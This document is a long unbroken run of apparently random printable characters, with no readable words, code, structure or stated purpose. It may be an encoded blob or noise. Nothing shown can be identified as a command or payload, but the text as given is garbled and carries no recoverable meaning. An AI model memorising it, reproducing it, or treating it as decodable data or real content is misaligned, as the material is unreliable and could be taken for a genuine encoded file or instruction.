kq&|kpp-k%V]iK{RYeKVAIxsYrWsz_oAr|fI(xdIp&{^re6}(y20xI/DxA^rrA+rd+}2Ns;|dx6DNR|Ddr&^w0UIrqCp(q-pr(^rtW}CwIQk9QqrVt&9~E@B-I5hrXrrtRQ^({y2-pRTwT|VwX6BV/Kp/}^2+-A|T94%ox0_u2046rV{SEe)D]SS0put~@4dFs07W|DDB2BS-~+VJDf9J^FEYw5_06eFf@}7Q@|4qo7xA&Q{xE2shsQ{OAe1+}}pQ2Q]yRq@Nou^q2(9du:Io6pWTWwKhqnRJq&5FAo|iEDxo9po0iSUz92sqIV6_9wnqIBhKrShK9rOQ]Q5h|Y+QpTKSx_IA^x4YrWn0]hu{999EhQ/q~{i}Oe;orX~Bp{u(6w@~WiqQq6OUSBT}oR+6r/p-]2QLr0@F24VY]OLQp/NyT@1(]uVp]x{S94AfTWJLhn^%u]}qrwYn@DUF-1^uo70]u9{owwANSC|E}4UJOfup7{EE(rkV%xere^erh^Iuw^Iuq^Iri^IVKxIwt^IwX^IEu^~EC^~]]^~]2^~k+^~k5^~9N^~]sS}p9(}5TE)C0WJ%0-W)}rW/(UtE9huqn6+1UB]rn(9iWxu2{6u9E6z9q6zWV6zJq6xrrUpLAuNOpfKtxpE7yrNL{pN+{u-9-r]9f(u4fxtL5f;@7xwinhTzCYEn@xEB4I~Ar~{:6U{SJVA|&~Io{WNDQu4;_(y)Lq4@|6y1Ouk+-r;WIx;oYh4nrzV{FI1U&6;9tEux)u~dsh9f]u%~0dEQpz]1CWuf7h)&D(B-IfqiyrkCSS]q%SC^5^UNYk-2CSuOu^dOC^dO-2/^d~n^:hn^6Dr^:LnrdXn^5w+r5Wn^1~U^1Un^16U^1Unr)t+^1nnr(rU2yWn2y~U2yUn2y6U2y:J2rF+S6znpxU+k/okNX/k&Cr+S}xru9^Iu4(ruUx2p&s^(zWo2_zUuiWrqt;TI2u};TF-EtEkEt06rBkIrRzIrEw0A/6np0CSp%@E(F~xwpWh-To&wF]-Uyw2CyQOq_Kru|dIuI24|D+q;{^T91YCw&wUwKE|7i%VA@irr}]-YR]R;i26;oxJEV&-7&JprsIDyr~CfAepCu9h~1RAETA]iuBw7@;9ukxr^U4+O44:^d-UJzSnJE~zJzsn^:1J^Spd^1iJJEK:/nFIk:V0KULLIzAVV:A-TJ_Q^dA(d:V/_URpk:U6_JR){97nh6^BYx^zQnt&xUyTdItU_U}QD+}SprU}^Ok6TW9CiUKCir9BE~}nWsJxorD_RW+kWr+t%I{yWIyiSryTLrwny&t&-9t2rO~u:9W9(CX+6x/IRODWKOTdDoifWD{po^LAK6D^fK]&K9R|Irr-SrrYxOK2JUfL~ukL}|Lq@hEh(+6{LKWxpnCN:w2;Io{}0&A@k]RCO~&RFDBQ:J^U%deIxJ:^Vd|B^J:F^d|-^:}t^:~yz:&Yx:Ad^JFd;:nUY:AYzJRAkJ4J;:)L@:n6iqn2(zUJVOS~@zUF;p)wD7%+]4pE+CrEfBOkrrFnx-f7V-r]-}rrJNfnkxuKIVqR_^rEwQu]r9rxNk-E9|roS|:J^1d7+7xw+9+1RBp;n6xp9pUF+edJ-~6LA0iyeWr]YXI;JfA4FJNE)2qdyB-19pxks)xNW_xT(uBxVxrEerxk45+))p~9++:5kA]9Rtywr);6+FLr)R6eq)yeisde%z6L-p(u;Q:L2VS|Iu:@0}:FUE_d}s:@5y^FLe^SLL^@s/:@_E^_At:q&A:sK9:_K/:q15:s7w_(V@uY_2I)01^^E^6Xkix|%x:|^UfnJ2rfVSrx-@x2(hxDdWrk;NrkeOSwJKrz7krs:9O1wRF5wre/2DOqEDxDtx|s6@KJwfw6|JYz:AND;DJq|{Xke+QK_TFtw/9Er@VBqQUW-~i:(%fTt_VTOutDwEEDpqqItp@qLTI6Oh%2Fx)K-{i@Oqx5uRIRF~xRXfoxr+qJ)~w|UxY})|5:FU_U^VW)F^A)FF(:^^6t5fLK^@K5J9w15Y]zF};zJ&))JYY:5X11Xs0)D9X1F@o^xWE127Vz6--5(W:)r&]C9AJI9VF]rC6ruCWrLuh{J46DYdNoIJ}&r6Ao|itDre/0phS9tTWDVuS19%U0qiNit_zx-YyDwCpI_4WV;D~:L:TV;06kOzOV:LIOdq/JtF_r7y^T_C0oh)~wXt4p/T}IKI]x{EIt-+okQpRpixr6@pk_+)sd+4DTLreAKs}&uKy{d@u&YoQr-|]~R5&^%1B%^5o/_5nS61UWTJJ}9tQtVJX0V1QDY1Q(:5/hd:1{@1{x&yh6_p&+i(udWD6VLSLFx&rzXywk0(rS(tpS{yrI9y9~QthUyrUCprNwEr~TSruTrrfUWrVA+oz7yr_R@tL}nWW]q2OTSr;DnoXsyAh+st:_;T0hVDo_IEdnikifz^s0qtWO^1F|Sr;+UB%drTW|i5y}zo&UTE&6ppAe+rix+p+B&E}]%1]UXyVnVOdRRdW1-u+|pt}i@oTSIDR%f(-^nV~dx@Af@{UX/tADte/9%wTd1I_/sz:@)F_@7N49%rXWVT:sK&5IYL_/YVXW7-XWUE:(0w^+W1xi6EYoSCRy^d6oqo4+ELTz5uCu}FWEqoDwN{xfq-LkdDNOJ0ruy6-hO@F1Qp~1XdpLD9hC/5kE_W(n|/|tL%F1X}7ye(4wIt}e/-I])Q~-ER]5Nn)ENdsEWst]qp:A97u7uS9]01f4s6Dp)pw;iOL9oDDC4odQ):C;Y5rrCN;wp_~%V|_U@hyuQ;TCQ~TF-nXe}&:S{u_//iT/rusIrq@)p|T)up@(%TX-hy4IhS@(wp@^0EqupnFohV_owiTzqO4+5Yt~qX}7+eu7^4(]o+D9UWr|reX/(99qJ%nD:W6:W0TByE)IVeLJ9%JE-|notX+O;IExqf&TT4)p((+LOtp5}zu:wo^]D56}RwN)L4~1;{C9-Cft47;ruB-Q}&}C26y--4)fwf/(}&6DrVpW}^KOXAz5ft:kTQ;DU+x+5+WUU(/K}qiDr6Xpue((RsIFR%TfF_@fF2^{R@5t}QnKXs/QRokF0;JzrE/DJYVK0ywnuxLI2E1pu9Dtu^@D2ro;u^;:TWX(Tr{WT7-:SDK{o~OYSnV(YI%(AF9E9UdQ-ippuVeD@&uDr4LE|2ppu@;D0F1Drx;(r4|_wC-;E4}tT40o-~_)TnA::)R(Cxtr012O0K9|@1(t/{|oUNItJCrLAF4k2dO1AK2Bt9|Threpo&r6yr-tY}5QWVRQ%U7h/xzT~I727y1JttBX:^XKWIseEwSSh)AU^o/ERd40CtnBorf%{r~T/U^STYfw_pWdB;6k7_6Ws_fntY6FKI(dorIw{r~e;_2K9dA;D;Y-4_(Lor|LsYqiDrfATpYfe_:Ss_Sdy;rW4If%yrrW7UDtX_u5orYX1_6X1pIi9JRkLrzn2_LE-;pwp;SdI+R{eJT:9_TWCUDtTN6;&+0~kySxA{2I1Lx&Xt6zi%@y%DJT0D~4y4(xfF2/}AdLKERYS;+wyr-0-W5J{ru-Swrn9hyTpIVI6S|-{ku/~7%hDtU)qJe|y4R:XTDxDfTJX&0KIU@TQUwy~O0]IUr9Vrx4i0Th:%LL0XT]A4pFV;rkyXrxt^xzsqrr19I_zU(6UkKkYzuQK|pin44Vs7@kX0Drf/w^S]yx~Lu}NV5YT(5VkCeeKq0|7wor6zouzKx%O62O:ES]kJwJ~2/06Couzow07CruCXoE7toxd/_d|}wOs&50ee/4L520~:{u];rEFr2}~{{x&+/JBL{x~(/0ix/}Xs2J7N147]x(d2/0wuK((1/:hU1pD42LD520RJ1WDS2hSo6idLO)]2@fqADrkRos6D/F++un0X1o(&eU@%1F9F0r+tuh@Oo5zrreeww/u__RA}CDrw6ir%X_sWe|o/CnnSw;~5Xyq%9pL5fFB]-pr1osEIfK_oOJ(0r{q{nFu&^rr%1p_{(f4UX]w(11LIYAr@Ipr@LDuYO%EdLrnXohOCWI{FF9{6hR^kzOu}QDUWqnu/-h/_@JxQtrErwp4SkiRX]y&ECD}2:%n0T/r:)+KdIYQdI_KdwJuE{rxE%x|TF%7O;W|}I|EsDdCodekhN%S0Q%rTD|^6Tftu:k|nKYh:V^r0oLhdd^znn;qd~%:JB5zKr5]TTEF5@%Fp;}|h7E]Reu5zVnR(A;4SKp4n&;hLe]F2R;h~5V4N1EhFn{q(A)s%7EtY55]isF]Y/D//tTk7rUQ/Cn%XL]u~qdre_~kE6D-+du|-I0d-zxW(;kthUz&Whu~r;ttC+:fWE6WpooxwULxuEEuR-L;ETduExphy_VyEXEf]]xOD(y;9kz@t^|RRi7etwDo+kTrIOzW:4W{wqq6LBkBzNzfiEAID;5B&q:]-5]|UopwU46f9kx5y_4U4yd6-64iBK(]s7^o+ECxrSz+zipE|E]p{0|(yy;1iuCrotw6uy5R:y-yVyEYw)WOE]nxO0JB5{0_Eeh4h0B2x^WJqrxyr-rkz6OJ2WwT-s&iktsI|z1N^0W7&t5sL@1F%/(V}-t90n{FdEA6Uoo^)wOB5t2|Rh+2%n{_X/}Ko--dd:0TU^O|URp~YOE2OVhBBKYpN+rTnB2IFBK&Vt7K&DhQ/fUKNte&nf//f9{foE|DdTh&4EkR9W;kt0E0DL^Fq|w49eed7uN;yRLpDoRnJ44D|OpIh9eex~VBW{Q+_KCOCoSsN;6]6IBExNuuQ]Wph-|N-|xCCR;F]rwx@kSB~y)S|UkExkEWNWkI(6IEpn_-Euri4zh~iANNU]]qqLKt(x|B0r]hIyeE_wp]DBtVuEEB0oQ+~AB|A|Ar]AXR:VAxENnufU;;U2qES@rrS5SV}4xndBWVN6rpDDXRy^9^VyWLAUkN}2]]}kteFU--J56OYq6(NuupDR0|z9/RKSNd9-9~nT};hO]uthIzVO2xe(d)t9qihFF_%9@@K/rQp]k((~iS(hR6d4k2wd/9e7t(F(RBq@00q+Oti7p)Uefz;)ND_0:1&9tpO;f6yfz_;C:Q0RK4:RrhiouELyx9{EyOND4ON654|r9&Cx;FdA-TWDSQBJ6Lr)t|;69EUtT(IL^~Xrh{-)7)r96;%:Bi;z+QYi|OOOFoJ;]TuSIAezNyR-00ups;XIICR0}n;N]NuynUE-1q^u2uTz]]WWyySh++UAOJ7A2J|Sf%6BeYWOnq+q9Ndr^^@nV]ifAVE;]]A-VsU^]BwCSWBY)A@^+]:r}xBEVu^oAYq&&WLD}/oByW6x]Dpyo{wkk&n|^fN]e;9|IDdYt1VxooVJLK6SYx|~;zp}KY+k:Un~/nJqOkOhkrNWY2;xn5)7:_:FF_eSd1;^{yA7L(you7rh4Czpk%TzktEtFf(n~oVK00uRLyx-9(0+Yy;5noUoLoOn1i917R5Wt{+wySF{]0s(xiCzJ&rwzE/n~11OTsFT2X~/]SEyykNdpC%{0K414hu9Y7W/hhh}Y-e9]15I4DhLdO@C6/TL:^-LEYW%~F-pErqrUC]~VSw]OIIpTYR2y;hz~9{V+U2wdxr&wWOz]CxEEY|CyuhUr^J(B1B{}:-S9yXzV;%@SzBNuxUqD-uIz-xrWd/Q:xF^0]JVLUI05BOk)A5zIrK%y)if&{BFU/Oi@L5CrtoVxi0&6{5IRdzxwICp+uX)@~u)xhiQCx+Dyx9(-Nd6uwSipr~k%{rB6+yoRSWEw9uzphp|LDrFK%EWYzAY]4X6~r6/I9]BD0w2e2IA05hkf)9CAuQ;h1J]QVu}R2;y1i-|xf5d4|2U_h1XC-xWK0FkEf+Dw5B}pIhetDU-^tJE+A2t5e;z:97NkL-}T;dQ)KkWYXkOuww/Dz0w{O-&RWC~yV%r67eW421^ik)Q6/LW&4zC7;Yo9W27S5s/4K]prrRpT]RESp|NdWrN&~pz9|uu^kDki;:kx~zhSU]BUx-X/9:xTrrSpxI]{p+B+|n6VX5ENr05CxfN6^+WU-pr]tnudEw5r]KfEUVX_)Wr9n2iA+S40zq^REK+o-ryLnkEwVXEtu^JTphIk:pS2z]IBz/txDYTOrAWIrIoYLEV/5xAJ7T;zoy6o;wT-(If0@WEU]s(-|{khCO@wsu7_O+S%A:]AOISSudC6p~AViiU|rqsO]^^)@CpiSLxxpx~UA4F6hI+@F/uf+ro@puAIT4qeIWU)5&;QUzDpkxTpr27W-4sCf-+oOoxq+TdI5s|+u1wedTLR@Kyt{&Sx^;et9^|QpK]_U(hos_u]yurVW(V_nsDeo_B4)Ik/-OruER~t)(&B/DE]fqD|^//1@wUUAErx9Xx@rR92;]2^yJh~r+0ULVrI2nz~ELr|zX;{xr{K-rBiwO@7zi4txF%60~7%+xpqYAO|~]yxki6]zYsSO|:RUhBp}6^p6;JO9XtrpT^;RVRO0QW|/0qf_wENu@NopIhIWri{AV~X]yq+}DxsB}rNf&]:{k^x7A5BR6kAwqn-Kh@Y;^9~hk-NO:]:~:UEr]h}@rrE0zO6_I5VE6Nh5yt+si+VwtFty^(ATUR5+/sr2;FR-4JshUoS9Cdu%@Dxe;++uisOBnQzkrDUO6CErro@9q_TpCsy:}nS%Ieydu4OIuh6n(rDKD}O-kWxRBw-+RTE|e/&7IyVrq;F^6/DWf7xo1&QDofLUo_e)_t@Uw]dOWRSREwYTODC;/5FCCUxJW&Izi1_srhAQtxrYiKru0k)0S_DftdC4~(2K;At]:15uCSyhip_YyEtN;rkN&Vpz&t6WAB76F]VxnE2Vdxt9etrBW_yR&e]NdqdAk:JF@qK_A]wIIkTpWy|6WrE-s2tOICyy{|WBI}Y:WW&fSxE9|DkD-S4:hJS-y(Q|56eqK_x:]/p^|^]UCiU00ut|^rE5)Ukf]}]I_qz7wOB5{-nOTA^fud~2_iEWC^qFyK0Y^DWAE69xpKKR]495kI::tzV|2UoSU;hrAEW0K1q-dBXN_]-&&1/DJ7%L&+S_K(7%&9Xk:YO+x)o0z{tFzKi}4_4Cp@ko&zL^U5FTu6(iQiR;f;UprW{oy2D2t+REL|ex/kFOxS-EBt|Ctp_p;Yhyf;rQhWN_F]f^1tX}+~--{Ez2pKzux6DhSuKf4+F:hOI5-z};]0D6N&f:r~^CIySo^i]dqL6O+4OpUAVREF|LEEV|X@x9|BhuT6~rF;d-W|KNqi29Ir+r_rIrCCLIN5~5S+Is}CBRxirwF@V(WBJ/rWyq4X:5sOE5EnDE}Oh{F@n^LsO(XNAYXXks:JJ2)BkpE2^xkWK^nIVzN{d/r20|CLEN4t0Fx]&oV0xL;wuhiTi~(FJxxWQ/%+xyDLWqWq(%2B/KD^FU9sU9sxo4hA)56_]0STy7425^7y5RpyrRXKz|);d){K/R25;745);Yp++xNEq}LEDV(:WD+W]4N9(~~t]0/u]B{1LIu4O^CRquBqh&BO+]}FO~N(QRy@Iu~6{o]x0~q&WIN50qrVLIrIR&-i~A9q}V5Lfx(nEkLnykLfEufsF0IKKr+kBrzEQuU+D}+|yufwI9dUWD+opDAx-x---uOx}het+|ppLIE+B9qEorVU~D~OfwhwUB-WLrNKE]iA(D(X0EYr]EhsruVhOIkC]S6R(hNAn|2Ln^oCAhFfA&_@JR_:p@tyS^%@Lk{5Nh/r~@eiB7Q{y@-fL6yfyy-z6quD_pyF4%NywQNQ_+I{2|utqCp7@%E9t+(7R{x+2)ut5+r+_nIQrSWyi_-W+%(N/IEtTDrN5@p%RWuXs/yNoONyQ-(;0O~4}CI6LzAN(XU4+iyrI&f)uLh2VLu2uSpI|BrxXxB~ee+)06hO]EpA7tErkL]0kS]e]o6uU@EE|X6E&QW0&n(9)Xxu|EyuI9+wf((&W5rrE^pA(A+Y):E}Bp~s^i-BNUp9NyI2;wEJt5EVUU]iIxhptxAo9-rukOruI6r]V-I]wTu|IOruCffxBNpuIQruiFWo~0Bw07-]d;I]Ao6]VEpU2CW]fEr925]B|2Vkd|C/|nR~Yhp@A~;}r]&qE_Dkrzph-5xsz1e9kshOY{N6)1(pxrhwuBnpru:pkL9puxD@9nqB7W-O(]Nn;/(hxECn){-|7IuC(-zAe+6-ek6@r^FI(r~2rypDrkw@95{I9iE9(Xsu9%W~W)qDWE1UUAD@9{irULRDVFR|wY}wwY|CwVVn6LAputzoUXdwe/;DeT;DyiSxIwKsWp-0Iwkir|Wx|LF-rtJ}px~D)eFqdW9kpt/]E)]xp&{4pi&Ik-O@B&tOCAJiSwWou)EV]]UpCJ{^rqiurS2uNN7Wd6/WN@VwBi%-]AKCC4)WE0^E+Ie+p44op0xOpqOR+hOpu]qruCpp/DA-0r-]EEdyuo~tEoAu0wp+Lr]4Q+]E(WAL~++-x+WWS+W:@~22+^Js(xJSV9:uFkh~pABq(ueDi+9FFh:sp6XDNC:sS-Y%rI]Lp9XErnBWn0FBpr_T-TTAE+VETrhA;BOUzh@VRWCWpwu)^A7XnDLdyrrkBkiVYWq%qdt)fDO;(qY5B9kCLu//E-O6xJ(xI6wS(WXEExQ1V&9%{:]{Ouo+WT/^u4uoKIfp-W_+d|%:}V-CO9eVQ+6/dr/r%9yk~WD:Onq]F@fk~0K]QhwiTWxwJO}00h|XhrWDOV6q-BCIn|^frnoLN-n6y^X2;uiKT~r6SEeX^W++~+4t;i7qu7Q~|s(2wnrw%}hs2nS|do]iVFz(uAS~(1J(Opk~+XrrBOrsCQ+YE@^~qRz]+JpSWD]B&{xY1xqKUSIUqiN_|RBnYSxkU|fAw-r:t6uWwIxe&OWd_L:|u7:|E9xpIIq+X0:B]IOtXuYhV{qzE4O76euXKhEy2w~D}6]zd1AUFRryiOS+hKr+f{BYnY]S:7xAohzVoJzV):ADntO7D(I7d-BywX(7Axr]SIu^{/EyoNWQ4Srr9oOyENWNxh;-K~]/o};Sh1qS6LSh}~iqC0^qe;(/]VrxSo^qDohry%zq]~F;T4pI;KkRpDUO5sWB5+Wq@{p&E%px9|UAk}]W)KJxoiC/C6QB^0~R^@oD]@;IJ0p~uw^p2xOW:;BqzsQKC})h+fV]Yt+kd44R]^~~]^FRBnEzC4Tuu~0puu:IuA|)uq+IrJJdfR|J:B0|;WIhr0OirXu+:S4]~6n+unuh2nfwpXUnh_:WzJLRk5kTrEKhpCpurexW:t)6kq_qz/EkqW}B;OW)_uuI_WU1_zB4qzLC9O5DOyX~5dOhO)o9yu{d5~FK9|Kkq_ThOs1p(W|AA:OB7dr55L}4e+UoAR)&xIn95C)d_hQ&x2DpW;199X1u5KArrrO|yNUrx9A]LuYDYKhqVhtxJt^-VXYCLx0IJ)rqwDL5wRx5wTUDw{~WC9VVI+CU/TzU;~rx0I/Qrxyrp|WwBiysL5kk~6iC%i:RrhO6KD+0zTiDr6LUriLY0z){+WfNz+XOQ~yOpIB)-Wo7V9(E(u~UIwfFWO]+~]}%EnTEY:L_fu+4Ro{{-)(BKU4pYtQN:RB+:IEtprA{0rUUouW2-I~w{W/px-AYx4iA}4hr+A~rqBU:]]iYOp-|nh206Bf7rEp-N:Fo}rx6yV:T%JFWr}ukLrxN~o(QKUN@K]Vy}E6KoiXu@L~QErEOUp_5I(Vnu4Fe-ru;@~DDU4r5E9w&DiT(Uu0%JC_6}w_6+rh{n&4kSpJ:2ztkW2EL^OST_:1(I:e)QDTY{uQRRI}k^qfFd7%S]1uSTr]^U%-W/F:C&ITS4;rEL&L;worDQ;yhxBL6x4Lx^94+{rxR4/L/4oLeVJOurCwzV6OruUurr(6Qy)+2TIpIkWrCuirxy9WIVIxd+wr]h--4Jt^rJp^TtEiTkF]hJD^/hq~iR6T9U]9u+&D2IBEB96B@-{W0NBEuVErsE~6Ju%Rs0(S2wfR~f9Y07)z04}^~LLS|fd(u|(rww/rrsESuBOrwE%SkCB7;iXNJppy0-;FpI;B]fNx]xo-9z6qA5-z]LEJ_q6Eny-qhuzr9;:I}IYDuox691Sdp66~1_(]WXs5~_x]XF9()9F}W9E0)6OF1D5k9TCzh+(}6-14/0F(hiFI6iCwQ-4%^i^L{R4UQ0{q4rVup6YJ:R%Bi|Ns4wAfVwx}sLEUQ}u~4Xy^tXETNT(DtwD4tTI/1Lzw{wKe(W:hyCx;|T:dLTFF1Wn4Uw00rWRCD^~J5}h}BI-x@T/utk:7Jr&I5p~_V-~opkh]Q4y)(J_R^u;|LL6+r~ktidYXqu5k^^1VduVoIDIxAD+EK:;BqDiWDJskwzwSprYXq^/1-h+tx}s4f@NyJrhJIrq^D4pzruS+rr&p|B4pD40SC]0/4FiUW2^W)-VA):6InYSR}z:Qdf27puUI~F4WnAUURkAOCz12k|0U(0)N2OEq{0(1NzQwFs]n}rTIQ/}d:y4_Rr4LLXfs~EFeW+QyR9)O}efexpQe^4d+oXzI@6Lf/eN~Rkf~wt(h]Cf|05Uh)0k)+:DnN1f|N@Q{I;QV7tyOx|5@Ct;rCB}LUItB9Rt}hs)@R5k(E(VT}7kT7dVpoWROykyrd5:-0pVp5+yTTy6AT6N(CXFYrI(nQ:hA4(~+fWIfTIuWOWIt|suVU5VTNsfCizfqR{4BnEwUTWrkz|(tLQJ}T%F^h&(Le0y]U0kE4JI]EI(WrQ)iEyUn+SpwCV-&)nJ]Lfr(pEwqt~I]e}IuYyrBR^Ar0BxO+XI):}pxAOUJ-D^kifS+1;Ku95N4NXfR@kN}n5hFW(rrtVX/fpwo1t+U+s]sOth}zypsYy1sOpQ&On@sY;{0FS(1|5q_Crhz&10}T4uw7QfsJKWw7%50;^;D;/]0u/YsBEe_-+hxQOS4p5V1p:ET}rSx}+E;}FqKR574zkNreFXTU;nE]IxW~9eE:OTE|f0rqk;uIEqV5J4Sqf}s6+(1U)@EEtOiOIf96(SrkI6rxUxrxdSyu6x@JSd}L/s2Ct7~szhos+@]ENhui;xEJrt:}7VsS+)r|K%4u%7IOB_wS:1@}kEu|yO&e+hpEAqwqii+9;0rw:YtqERUW-2o:{:S9XoswdnwwB4w^n2dTDq4LAs7yE0s~L(fAiy4(0BsT74L)WDs/KyARsiL@KNhfKwweKyp2sC~7s_&R5-%Y{sN{KUh%Kdf-7_1N6OtLKU}%sTriJB_FX]~KKJ2(Xz_%wQN5XIh0Tq|eoyy^W1f;T1~LWT|DrkCQQA5h]h:R^:/6E5wxoYD1u|-JB~0Vo2ON1iy_1ih_1neNo6Chu^DpuQSUB@qN4AEi@U]FFTOOD|p;BWyXpohx@VDpNCS1od7u:]w_}@UTnECor]2Iu24ISwhIrripriq~S&TNz]x6EOLxNwhBYBSirpSDk&h02ns~%qxh~R7eDRV7;i1r0+hhLLi;XqY9STN_Rxx/i9n5{L|/FTyXtx:7/xOf{{47s|+7sLK&ew6X//y@sfe59BT|5FN1wN|Xs7@d7O:)eX~E7seAJN{z@/i&sei^4LSU0y2ik/Bw|L5(d{:O)e&)YRx:/rx{9L_RwrpSWO+UWp%xphhN|iKNzxBBSuIBu+EqqRp6xRoN9Jrq96oq~6YqJ:Yq~::5x0--wTzRL|q-e]hF)S]uwRIOBS0-+~Oo)JS-R{p6krXW4(1tR5tiF]h-(2quNq^D^LY_:Q1zwK{6FB-d+)EeK@sCkp{oBJyo;uprkEU-Q]pnFutEy^IEE~p6~Wzwu%qod&t26nY9Y54Odfup6ho&t4~I(z]2TJIkt6d+9E^+EOEi+0Fn(rAr]JV&Ak1W2WqE+Jz);eQRQSkT(T7e^4KwrhsKLKCe^@RpzqszFk2|xi%hi:Bxqi5AxA64dFszFdX&xi4r-p0)A^RUL^CNLqCt]64)FswCTJstrL4dx@4FsFstr6/YXOru%RBLYtu7Ds0Xz]K(;e96RnrCind{UB_t]hQkFuCuY&N246y:(u-F^5;+xhq;x{ppOe&:}xU-_TnrV0ru@1UJKQ1N^{ihr6z0{Nkxp)pIwyrt(WNAiukk~:W^AU+EiUitVup{Yx+rO]E:AzhV:(tsdOkhVYAOo(w6hp0UEA+I%wJYphC@dy:p+&F^eJyL)XsDBD0;YY|u~pnU-u9tY;in(ODhxsu|C|ukktz;EVC/Fyk9]E)pDy(2dkuRwD)L{7Nrpw4p0WE)rp0BhEkKWEI9w||V@yrft2hupRo6Nfw~r6x~++}+q0w2D|WtQu;pSS5Nnx~N;BBJJAukEBVqBwn]B+A|&9)JUAA7hi^^Vk;;UiUUU:^q+q}LFq^&^@s%+ifh6NAJ@kkzN()--onNn_Y7]sRD@VdEdXdUOdxN]qJL]I6r@^:X^|xxJtw+NhF_XkV::&WSU]kW)Lr(QKrWhBCCs9yOOAIifTdn0+Q@t2usx&6026xYzpxo{SxEW_|IKowEO;9kr}zB{WpBBp6uIDWektE5Ny5SQKrR00U1s2%Rx+pwkDVKyBB}K/rhrh/C/ssC5t;Q{Owu++^L0@D)IdT1ppS775Wte6&^(;z+}dIW0Erx9iIwIp2yzNEftQDRR-oO)]|~~TKpIyrCS&usS2B_9kqY51IOK&E/||nnI00CCTTq|6Y25etz)k4Jn(F;p~2AAV&VX]AUUkU}}JqJOJSV&k1uz7~(YLB}U}}9o@A&2&|:@7~h7|:^+KxrAqdOOUqnnq^6&wNdDVqp^4dJxidof^qFF@@dKIezFBs)WUKzBruTR{DN2wiT9yeW+~;7f+WqC7p9:{Bq@k5ozdI-7_LR_To&oWwL_f]k]S){WOI{k6p)~w@Uyuehn%;yk0@]n4B;xTRtK2;N9k1D-E_J:X%0OS:4wDwIC4txCr+tS2R-poAk;k~Rxi~k1+Wew_XO:4D}QtChXrDL+hxEDr9+yydNz;huDRIO_;wC]Eux+/1ok|YD{~I6|;E5Y_Cn^SeW+NyEn(50}0//w~krr7e%&WzU](0@zRe;4NiA27^LU@|KkA:kRLxs];}N(/St-7CxNw5fTVqn@F;Y%qI}yrhzy}21IN-;R)Bi^quLUxF)dL4V^5i}0WA:0R|)qeyr|@Bur0tWOdpTBdJ5WByBD};ARB16p7K(Dr;ELRBJE^Yz+fn:]i2pIo~;~D}QFWEN)BuYrinswxEWIDy-(]o;JNpo(iRW9z{pu%q;Urh7{-yd)6C/SuRD-WF:zE{ErkpVeX-qr6;BDrrE:Nrw%9x67y6uwA+-I|VzfISN-WEN+0+YxFTqXu;JuTrL-qEWrudIu9~pYQ_CiE(%IJ];-zxBw|pqzCYVehFyIRJkyE{L1RETSfqS7X)tJinRpC{@~yx&DeTqyWN+4kEdLnCW]z-(F6x9xxT4^(Q0JCih;B}JLOkd@zD^N&@U4VRTBn2zUk-ERtS]Un-4r_NEJ45eTBn0FC;f1dDyeNyn|s2kEn1q4k(Q{@2eTXC42/1{rExsWNrFCzrTr^BwII@d^-d;Dzkp@fO++4:@]r:r)rz-]rLsYJLLR]rs)rFJ@@Oo029S0rhxyWzo/n6wN}fOh@{^:-iLiOru&1}BA_WJD_k(:E|RNyFxSsT(]f2pu6TEToX9IdS~A6x]E:qwStR:&ELpJWnztO{d))xx9NFIw&wJdR0(o0(7B&ziqA5Wxk@IpRRV{r1h2di~;+rwY@Cspu|00dOw(JnY;RrI]5SOx+%06EfW^(JChEW1:CTkYI-1Vei-n1kR2xAtF6i|x+|Li7E4@iosY1%)qzD^Oe@LdENtVL%:|t;2qUt+A^Xdq90@i:CAUVR&]p]Y{FW^izhF)^%6@Q5Kf57:Qk}DhKX;k:w|_yfN52k&ko9q;5(k0e0rfzftsYCVIW|-4dn@L-_UT4~Bh+hn:9p4W/QY6A+B)xNDqzITYqkt)qIrV-xX7w/z^nu_-RFLDDr7(Whi{J4_XQhRRISzR4YTX5Ax;(6;p&;}6heOfWSQ]B{z2w&h5/z5:%@U2ukBo{A~EN+f4q:e6V62e9|A)qQB|NK%:OEt;)+heiW@dq7un((AEErzFCWE_pwrh4)SIIo2Yr(V62AC_y:u:0dOyW&nyyStNT%|4RNWQV|Ir~Kyr&DB((]4y:)qWT]CrIXD6;FLoEJUptS/5Buk5_RuinC-0JdUui}2n042;FLnF26k5Un7;QO%q4)eXtBF(WE)sNDzq16W|2~R^RF(nwJd_-R^t2y/Er]zV15iqfK_J|VQs79/UF7|oD0}k{~1sSiRF4BJ|k/UT^d@%t-^X^5CID]SeV_s_(_kK4hJiq&zh/0_nsIt{Ldrh47EDSBODIe^46:z-r~^@o5U|nRDLn:{Xzn^yd}]AYSpi{wW@)2t:r/OzOO2df7kpVn7Yy&]KX+puY(~I{iwAr&7)kT5w}{O90EDBukE4y6sxONr)Jr@hV72t;AAIKQKR-kB(DEQ;hzVe%(CL%F(u4nNpeSUdq)4ef5{EJ]q}5tTY1eW~01TSJX{nxW21i}w5X+)R:/q+];n4e}y{n7/]2/ok/~X7@XO2_{(2-UVFNx~_@hk+/5iiy70JJV_fEn5QKE6Uzhux7:u;5ir/D0F:rNn~}x9B6(zwURJrDJAsU:R&AIr)V6}ruop&1)eLNd415&(U/hF|{B1Jif}RfDFu;DkwnFXL5zA54Uu}6|2QW2~Jq@|A{46Ft-wh%Lop){tnTT_5^u@%5uCWY_K5KuV{FLo-WNVx/~CNQxCSr;@LY:AKzotQfpzdpsx;fU~phBE07-k{wEVOzCixB(R:Enk;w]0DBSK{OxRLBw7]kDD{-^&^~2{L-70J4{6KI;pqJVfx(C7/ezI&/)1sAQn4yVe(J7&/eTUQ|C+0n/%q)Qn%0ox_7T4Cs;(VR)%Q1Y//Fk+es&@&%prkk^NF^hEQ@CtfVqyFsI6}9|d~&Bt+7QIBIf}AefJV@fx&&fx-rf@WKxu-5Yu-7Yu-Of@Wqp@df(ddYf:d1f@_6]5X~Us(LYx5U(p%yB9Y9(x;:I5Dt-{YJIoR+-:hAN6ShfW4|dE4]dE0B-_nzU6ys-t)6r9|SuW@S-zF^fC7/Ir)(uAnzWzhtiEoFUKK@uF1d]VdFA_;wuhz@u1uwx]hUNiQOdE:OrwIir9ALrkV9xk~qA1Ds;kF:+WAXu1XnfS|yUS2WfAxkfK_~rExN(uRFf{Ceh{krfQ%_EnS(h^ksfQ)qUT{}f%^5h%@B(Tq_V+QtY+|n+/J+hQJ|h/%)f/J:6z:n6+5:hQLz6zJ{h/Feh//RYr_9C/f+6Vp;hEd)DWpU-@pI/OpEo9pAx2fAT&k(6-fAnsp~{orh@-&FwoC+;xuJziI^@Dd6&Ok^K&p6+]kT{-C2y&)CWoiwBOuw)OBTJ^iY+Rr5U2-WAC;1&C~T&pY{L@hE~OYWw-UWL&)Cyku2zAw10V)%K-h1fDhd@&hB2^C/irr}qEw}